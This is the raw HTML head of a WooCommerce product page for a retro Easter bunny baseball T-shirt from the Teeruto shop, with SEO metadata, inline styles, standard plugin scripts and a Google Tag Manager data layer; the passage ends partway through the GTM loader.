

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt/
body_size: 48244
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt - Teeruto</title>
	<meta name="description" content="Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt - Teeruto" />
	<meta property="og:description" content="Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2023/03/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt-3flrm.jpg" />
	<meta property="og:image:width" content="1155" />
	<meta property="og:image:height" content="1155" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt/","url":"https://teeruto.com/product/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt/","name":"Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt/#primaryimage"},"image":{"@id":"https://teeruto.com/product/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2023/03/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt-3flrm.jpg","datePublished":"2023-03-13T22:28:04+00:00","description":"Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2023/03/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt-3flrm.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2023/03/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt-3flrm.jpg","width":1155,"height":1155},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt Comments Feed" href="https://teeruto.com/product/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fretro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fretro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/391199" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=391199' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"104.23.197.240","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
